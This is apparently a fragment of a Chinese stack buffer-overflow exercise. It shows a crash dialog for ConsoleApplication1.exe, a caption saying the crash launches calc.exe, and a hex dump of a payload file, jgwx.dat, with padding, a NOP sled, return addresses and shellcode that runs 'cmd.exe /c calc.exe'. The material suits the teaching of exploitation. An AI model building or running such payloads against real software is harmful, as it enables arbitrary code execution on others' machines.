 Hi,1234123412341234123412341234123!
ConsoleApplication1.exe
ConsoleApplication1.exe 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
程序崩溃，并执行calc.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Startup jgwx.dat
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 31 32 33 34 31 32 33 34 31 32 33 34 31 32 33 34 1234123412341234
0010h: 31 32 33 34 31 32 33 34 31 32 33 34 31 32 33 00 123412341234123.
0020h: 90 90 90 90 7F 15 40 00 F8 1F 40 00 00 00 00 00 ......@.ø.@.....
0030h: 84 16 40 00 00 00 00 00 80 A0 FF FF 9B 13 40 00 „.@.....€ ÿÿ›.@.
0040h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0050h: 59 14 40 00 84 16 40 00 00 00 00 00 00 00 00 00 Y.@.„.@.........
0060h: 7B 16 40 00 FC FF 12 00 01 00 00 00 40 00 00 00 {.@.üÿ......@...
0070h: FC FF 12 00 00 00 00 00 00 00 00 00 A8 FF 12 00
0080h: A1 00 20 40 00 05 6A 36 04 00 EB 14 63 6D 64 2E cmd.
0090h: 65 78 65 20 2F 63 20 63 61 6C 63 2E 65 78 65 00 exe.
00A0h: 6A 00 68 B4 FF 12 00 FF D0 j.h´ÿ..ÿÐ
文件内容